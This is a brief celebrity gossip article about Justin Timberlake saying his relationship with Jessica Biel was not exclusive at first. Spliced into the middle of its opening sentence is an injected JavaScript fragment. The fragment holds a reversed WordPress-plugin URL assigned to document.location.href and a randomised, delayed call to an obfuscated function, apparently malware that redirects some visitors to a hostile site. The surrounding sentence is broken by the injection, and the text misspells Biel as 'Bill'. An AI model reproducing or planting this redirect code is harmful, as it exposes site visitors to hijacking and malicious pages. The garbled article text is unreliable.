 Justin Timberlake Admitted That He Cheated on Jessica Biel

Justin Timberlake admits that he was not always faithful toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to his wife. At the very beginning of the relationship with Jessica Biel, the singer dated with other girls.  “Our relationship did not become exclusive right away,” says Justin. He notes that he fell in love with Bill only after a while. After the first meeting, she made almost no impression on him. Relationship began after some time.

Recall Justin made Jessica a proposal after four years of relationship. The couple has a son. The actress and singer do not often show their child